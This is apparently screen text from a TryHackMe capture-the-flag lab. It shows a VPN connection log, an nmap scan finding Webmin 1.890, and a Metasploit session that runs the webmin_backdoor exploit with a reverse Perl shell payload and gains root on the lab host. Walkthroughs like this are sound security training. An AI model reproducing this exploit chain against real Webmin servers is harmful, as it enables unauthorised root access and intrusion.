 TryHackMe | Source
Login to Webmin
cthulu80@TryHackMe: ~
File Actions Edit View Help
2023-02-22 06:47:30 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authenticatio
2023-02-22 06:47:30 VERIFY EKU OK
2023-02-22 06:47:30 VERIFY OK: depth=0, CN=server
2023-02-22 06:47:30 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, peer certificate: 2048 bit RSA,
2023-02-22 06:47:30 [server] Peer Connection Initiated with [AF_INET]18.202.129.195:1194
2023-02-22 06:47:30 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1
2023-02-22 06:47:30 TLS: tls_multi_process: initial untrusted session promoted to trusted
2023-02-22 06:47:31 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)
2023-02-22 06:47:31 PUSH: Received control message: 'PUSH_REPLY,route 10.10.0.0 255.255.0.0,route-metric 1000,comp-l
2023-02-22 06:47:31 OPTIONS IMPORT: timers and/or timeouts modified
2023-02-22 06:47:31 OPTIONS IMPORT: compression parms modified
2023-02-22 06:47:31 OPTIONS IMPORT: --ifconfig/up options modified
2023-02-22 06:47:31 OPTIONS IMPORT: route options modified
2023-02-22 06:47:31 OPTIONS IMPORT: route-related options modified
2023-02-22 06:47:31 OPTIONS IMPORT: peer-id set
2023-02-22 06:47:31 Using peer cipher 'AES-256-CBC'
2023-02-22 06:47:31 net_route_v4_best_gw query: dst 0.0.0.0
2023-02-22 06:47:31 net_route_v4_best_gw result: via 192.168.0.1 dev wlan0
2023-02-22 06:47:31 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=wlan0 HWADDR=2c:33:7a:49:95:7d
2023-02-22 06:47:31 TUN/TAP device tun0 opened
2023-02-22 06:47:31 net_iface_mtu_set: mtu 1500 for tun0
2023-02-22 06:47:31 net_iface_up: set tun0 up
2023-02-22 06:47:31 net_addr_v4_add: 10.8.71.147/16 dev tun0
2023-02-22 06:47:31 net_route_v4_add: 10.10.0.0/16 via 10.8.0.1 dev [NULL] table 0 metric 1000
2023-02-22 06:47:31 Data Channel: using negotiated cipher 'AES-256-CBC'
2023-02-22 06:47:31 Outgoing Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2023-02-22 06:47:31 Outgoing Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2023-02-22 06:47:31 Incoming Data Channel: Cipher 'AES-256-CBC' initialized with 256 bit key
2023-02-22 06:47:31 Incoming Data Channel: Using 512 bit message hash 'SHA512' for HMAC authentication
2023-02-22 06:47:31 Initialization Sequence Completed
Connect Scan Timing: About 69.59% done; ETC: 07:30 (0:11:42 remaining)
Stats: 0:38:55 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 83.46% done; ETC: 07:38 (0:07:42 remaining)
Stats: 0:42:41 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 87.76% done; ETC: 07:40 (0:05:57 remaining)
Stats: 0:46:19 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 91.92% done; ETC: 07:42 (0:04:04 remaining)
Stats: 0:50:14 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 96.35% done; ETC: 07:44 (0:01:54 remaining)
Stats: 0:53:07 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 99.66% done; ETC: 07:45 (0:00:11 remaining)
Stats: 0:53:41 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 50.00% done; ETC: 07:45 (0:00:06 remaining)
Nmap scan report for 10.10.36.246
Host is up (0.060s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b74cd0bde27b1b15722764562915ea23 (RSA)
| 256 b78523114f44fa22008e40775ecf287c (ECDSA)
|_ 256 a9fe4b82bf893459365becdac2d395ce (ED25519)
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 3251.90 seconds
(cthulu80㉿TryHackMe)-[~]
$ nmap -p- -A 10.10.36.246
msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wi
ki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address o
n the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) > set lhost tun0
lhost => 10.8.71.147
msf6 exploit(linux/http/webmin_backdoor) > set ssl true
[!] Changing the SSL option's value may require changing RPORT!
ssl => true
msf6 exploit(linux/http/webmin_backdoor) > set rhost 10.10.36.246
rhost => 10.10.36.246
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.8.71.147:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.8.71.147:4444 -> 10.10.36.246:54832) at 2023-02-22 07:58:01 -0900
id
uid=0(root) gid=0(root) groups=0(root)